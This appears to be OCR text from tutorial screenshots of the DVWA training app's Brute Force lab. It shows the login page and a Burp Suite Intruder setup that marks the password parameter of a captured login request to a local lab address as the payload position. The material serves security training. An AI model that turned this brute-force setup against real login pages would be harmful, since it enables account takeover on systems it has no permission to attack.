 DVWA
Vulnerability: Brute Force
Login
Username:
admin
Password:
•••••
Login
More info
http://www.owasp.org/index.php/Testing_for_Brute_Forc
http://www.securityfocus.com/infocus/1192
Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
details.
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=admin&password=§admin§&Login=Login HTTP/1.1
Host: 192.168.123.105
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.123.105/dvwa/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=f7da6da24f75ad19c8d46b4663f90fd3
Connection: close
发哥微课堂